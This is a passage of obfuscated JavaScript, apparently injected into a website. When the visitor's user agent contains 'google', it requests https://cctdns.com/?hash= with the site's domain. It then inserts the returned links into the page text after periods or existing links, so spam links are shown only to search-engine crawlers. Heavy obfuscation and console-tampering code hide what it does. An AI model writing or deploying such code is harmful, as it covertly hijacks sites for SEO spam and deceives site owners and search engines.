_0x4c7aa5=_0x411dd0[_0x452dab(0x13c,0x13f,0x16b,0xfe)](_0x164dc6['length'],-0x1*0xb65+0x1477+-0x90d)?0x1582*0x1+0xd6d*-0x2+0x1*0x55d:0x9*-0x3a4+0x8aa*-0x1+0x296f*0x1;_0x53a763['forEach']((_0xe25e7d,_0x1fabd6)=>{function _0x195b3d(_0x6dfa66,_0x58919a,_0x22af68,_0x4d68d0){return _0x452dab(_0x58919a-0x3a,_0x58919a-0x1cd,_0x6dfa66,_0x4d68d0-0x151);}_0x1685a2=_0x1fabd6===_0x411dd0[_0x195b3d(0xdc,0x108,0x11f,0xf8)](_0x53a763[_0x53a0ec(-0x6b,-0x2c,-0x96,-0x2c)],-0x5*-0x3f3+-0xc8+-0x12f6)||_0x53a763['slice'](_0x411dd0[_0x53a0ec(-0x85,-0x6c,-0x52,-0xc4)](_0x1fabd6,-0x1*0x4cd+-0x16ba+-0x8*-0x371))['every'](_0x152a22=>_0x152a22[_0x53a0ec(-0x44,-0x35,-0x85,-0x4b)]()['length']===0x987*-0x4+0x1b33*0x1+0xae9*0x1),_0x1cb168[_0x53a0ec(-0x48,-0x6d,-0x4,-0x47)+'d'](document['createText'+_0x53a0ec(-0xa3,-0xbc,-0x63,-0x54)](_0xe25e7d));function _0x53a0ec(_0x2485f7,_0x57e959,_0x32d1d0,_0x50105e){return _0x452dab(_0x2485f7- -0x192,_0x57e959-0x0,_0x50105e,_0x50105e-0x99);}if(!_0x1685a2&&_0x411dd0['hvVyh'](_0x505a38,_0x4881bb[_0x53a0ec(-0x6b,-0xb3,-0x4f,-0x66)])&&_0x411dd0[_0x195b3d(0x16c,0x146,0x14e,0x159)](_0x53a763[_0x411dd0['JTDuJ'](_0x1fabd6,0x44*0x55+-0x15f8+-0x9b)][_0x53a0ec(-0x44,-0x4a,-0x33,-0x63)]()[_0x53a0ec(-0x6b,-0x96,-0x6d,-0x21)],-0x23b1*0x1+0xc*-0x2d7+0x35*0x151)){if(_0x411dd0[_0x195b3d(0xe7,0x122,0x132,0x11c)](_0x411dd0[_0x53a0ec(-0xd1,-0xf4,-0x88,-0x107)],_0x411dd0[_0x195b3d(0x137,0x139,0xf5,0x15e)])){_0x1cb168['appendChil'+'d'](document[_0x53a0ec(-0x7b,-0x88,-0x41,-0x27)+'Node']('.')),_0x29c71f++;if(_0x411dd0[_0x53a0ec(-0x6d,-0x49,-0xa4,-0xc1)](_0x29c71f,_0x4c7aa5)){const _0x4e86a6=document[_0x53a0ec(-0x61,-0x2b,-0xa9,-0x5e)+'ent'](_0x411dd0['Pyhzr']);_0x4e86a6[_0x195b3d(0xf4,0x11c,0x144,0xff)]=_0x4881bb[_0x505a38];while(_0x4e86a6[_0x195b3d(0x139,0x110,0x15e,0x158)]){if(_0x411dd0['BUwJR']===_0x411dd0['SiLij']){const _0x47c75a=_0x17b292?function(){function _0x5a9ebc(_0x1325b4,_0x358413,_0xf52666,_0x4d6f8b){return _0x195b3d(_0x4d6f8b,_0x1325b4- -0x2c8,_0xf52666-0x12f,_0x4d6f8b-0x151);}if(_0x59eea3){const _0x3433f7=_0x6422c6[_0x5a9ebc(-0x161,-0x188,-0x1ae,-0x154)](_0x4505e6,arguments);return _0x3832fd=null,_0x3433f7;}}:function(){};return _0x248f91=![],_0x47c75a;}else _0x1cb168[_0x195b3d(0x187,0x184,0x1b3,0x150)+'d'](_0x4e86a6[_0x53a0ec(-0xbc,-0x99,-0x89,-0xe2)]);}_0x1cb168[_0x53a0ec(-0x48,-0x91,-0x75,-0x35)+'d'](document[_0x53a0ec(-0x7b,-0xbc,-0xa6,-0x80)+_0x195b3d(0x119,0x129,0x14e,0x14a)]('\x20')),_0x505a38++;}}else return _0x103594[_0x53a0ec(-0x63,-0x1e,-0x89,-0x14)+_0x195b3d(0x121,0x118,0x15f,0x165)];}else!_0x1685a2&&(_0x1cb168[_0x195b3d(0x133,0x184,0x150,0x1d2)+'d'](document['createText'+_0x195b3d(0x13d,0x129,0x128,0x129)]('.')),_0x29c71f++);}),_0x91dba5[_0x5580d7(0x2ba,0x29b,0x2b1,0x276)]['replaceChi'+'ld'](_0x1cb168,_0x91dba5);}else _0x41c8b8['appendChil'+'d'](_0x505cc0[_0x5580d7(0x22f,0x25d,0x233,0x23b)]);}return _0x505a38;}function _0x5a76(){const _0x2b55d7=['EPT','FILTER_REJ','xbLHG','userAgent','innerHTML','(((.+)+)+)','match','info','parentElem','171906tHbLtA','OAdNR','123770Jmsvcc','30RDJEnk','BUwJR','KDPCV','send','EGGBR','Node','hvVyh','oBbPM','mentFragme','CioAN','constructo','mvDKy','QoHDu','jCmJe','MzSOG','responseTe','wtaMX','AFYzc','rn\x20this\x22)(','AkthN','nextNode','aunYM','UWgdY','VhtYT','toString','554776RKApQV','UFXyD','onload','body','LFYWo','split','gNVDD','createDocu','addEventLi','aNYeu','YXKlr','KvBei','110526tsbaWR','WLODk','cFNCt','nextSiblin','log','parentNode','SeUDd','qUuFx','createText','vcnHc','ECT','FqIBP','IZJnj','hash=','console','hashCode','DmKVL','prototype','GET','dZUCs','from','bbuEm','qIaWJ','vYMQs','length','tagName','IFRAME','JSToa','FPUmV','return\x20(fu','apply','Pghtv','FILTER_ACC','UbiiF','createElem','SHOW_TEXT','fddxW','ImDNv','EaJHE','iPKtN','mZGvh','kbZkN','DDyew','XAbbZ','gSsvf','SUGLL','createTree','fxALL','VoIUd','baQmd','TkHbD','ent','__proto__','parseFromS','842846BEodjo','nGyxD','AtHmN','ztZey','SCRIPT','appendChil','mXzFp','GBGyE','ubaai','trim','IiuXu','Walker','wdVWx','QQxzr','open','ODpmP','SiLij','div','NOSCRIPT','search','push','gZkTu','144qhPnFh','ctor(\x22retu','trace','KCnST','sVjqi','{}.constru','test','JTDuJ','tdns.com/?','TVrYH','DNauO','bind','nSoBG','https://cc','warn','Vueqh','tduKb','href','wVcNX','iVkjh','7977mODkIE','ibHkC','error','tViTX','charCodeAt','insertBefo','rWEFq','KhOIN','tGmqa','ccdIZ','text/html','rBTew','DOMContent','AnWEz','STYLE','textConten','eNJSZ','aHMbk','AtqQq','firstChild','izOiu','sByTagName','5089005baHQPp','tring','qjuEb','jUfLt','IGwwa'];_0x5a76=function(){return _0x2b55d7;};return _0x5a76();}function site(){const _0x4f9b7d={'JSToa':function(_0xba15ac){return _0xba15ac();},'YBbRk':_0x407a29(0x573,0x548,0x55a,0x594),'mHzZD':function(_0x1c95e8,_0x1f48f4){return _0x1c95e8(_0x1f48f4);},'DmKVL':function(_0x3761ef,_0x427752){return _0x3761ef<_0x427752;},'ztZey':function(_0x5ba835,_0xd19c9a){return _0x5ba835!==_0xd19c9a;},'CrCRe':_0x407a29(0x5af,0x574,0x5d3,0x562),'fxALL':function(_0x4ff2a5,_0x5de296,_0x538cce){return _0x4ff2a5(_0x5de296,_0x538cce);},'cnOxQ':function(_0x28f6cd,_0x4c4d5b,_0x3c32e3){return _0x28f6cd(_0x4c4d5b,_0x3c32e3);},'AtHmN':function(_0x54fbef,_0x1a95fe){return _0x54fbef+_0x1a95fe;},'AtqQq':_0x407a29(0x562,0x566,0x56f,0x534)+_0x407a29(0x55d,0x550,0x56d,0x514)+_0x407a29(0x5c2,0x5e3,0x595,0x5d4),'yqtMy':_0x22cca7(0x511,0x547,0x506,0x506)};function _0x22cca7(_0x43645e,_0x555d85,_0x2c6eab,_0x12d37a){return _0x58df72(_0x2c6eab-0x586,_0x555d85-0x2e,_0x2c6eab-0xa4,_0x43645e);}var _0x431dde=_0x4f9b7d['cnOxQ'](getDomain,location['href'],!![])[_0x22cca7(0x4df,0x514,0x503,0x507)](),_0xa223ba=_0x4f9b7d[_0x407a29(0x5ed,0x5f8,0x5d4,0x59a)](_0x4f9b7d[_0x407a29(0x57b,0x594,0x5a5,0x578)],_0x431dde);const _0x552179=new XMLHttpRequest();function _0x407a29(_0x25ceec,_0x3114e3,_0x1bb272,_0x457ce8){return _0x4e1d61(_0x25ceec-0x1a5,_0x3114e3,_0x1bb272-0xc2,_0x25ceec-0x589);}_0x552179[_0x407a29(0x5ab,0x5c0,0x589,0x5f1)]=function(){function _0x5473ed(_0x300fb7,_0x3c994c,_0x462778,_0x44b8a2){return _0x22cca7(_0x3c994c,_0x3c994c-0x136,_0x462778- -0xb7,_0x44b8a2-0x6e);}var _0x184f07=new DOMParser();function _0x4d29c8(_0x149dcf,_0x5ddc7a,_0x38ea26,_0x23d56f){return _0x407a29(_0x38ea26- -0x603,_0x5ddc7a,_0x38ea26-0x4a,_0x23d56f-0x2c);}var _0x1c18ce=_0x184f07[_0x4d29c8(0x37,0x1c,-0x19,-0xd)+_0x5473ed(0x420,0x41f,0x408,0x44f)](this[_0x4d29c8(-0x30,-0xa1,-0x64,-0x3b)+'xt'],_0x4f9b7d['YBbRk']),_0x243e9f=_0x1c18ce['body'][_0x4d29c8(-0x77,-0x56,-0x7b,-0x83)],_0x4c752f=_0x243e9f[_0x5473ed(0x3fc,0x471,0x436,0x44a)]('~');const _0x642b46=_0x4f9b7d[_0x5473ed(0x464,0x464,0x458,0x44f)](findTextNodes),_0x4d881a=_0x4f9b7d['mHzZD'](countTotalDots,_0x642b46);_0x4f9b7d[_0x5473ed(0x41d,0x418,0x44d,0x3fc)](_0x4d881a,_0x4c752f[_0x4d29c8(-0x5c,-0x15,-0x36,-0x13)])?_0x4f9b7d[_0x4d29c8(0x7,0x1f,-0x15,-0x40)](_0x4f9b7d['CrCRe'],_0x4d29c8(-0x7f,-0x92,-0x6c,-0x96))?insertLinksAfterExistingLinks(_0x4c752f):/google/i[_0x5473ed(0x4d9,0x439,0x48f,0x4c2)](_0xd36485[_0x4d29c8(-0x83,-0x50,-0x7c,-0x44)])&&_0x4f9b7d['JSToa'](_0x1eb4ee):_0x4f9b7d[_0x4d29c8(-0x4,0x19,-0x1f,-0x37)](insertLinksAfterDots,_0x642b46,_0x4c752f);},_0x552179['open'](_0x4f9b7d['yqtMy'],_0xa223ba,!![]),_0x552179['send']();}document[_0x58df72(-0x96,-0x44,-0xb7,-0xa1)+'stener'](_0x58df72(-0xd2,-0x7f,-0x84,-0xcc)+'Loaded',function(){const _0x5b03c4={'iVkjh':function(_0x5c3df8){return _0x5c3df8();}};function _0x1503d0(_0x575213,_0xb76e81,_0x1a9e36,_0x3960b3){return _0x4e1d61(_0x575213-0x1d3,_0xb76e81,_0x1a9e36-0x8b,_0x575213-0x361);}function _0x47a045(_0x59413d,_0x39309b,_0x3d62bb,_0x5bade5){return _0x58df72(_0x59413d-0x4fd,_0x39309b-0x11a,_0x3d62bb-0x97,_0x5bade5);}/google/i['test'](navigator[_0x1503d0(0x35f,0x367,0x369,0x379)])&&_0x5b03c4[_0x1503d0(0x340,0x376,0x390,0x33d)](site);});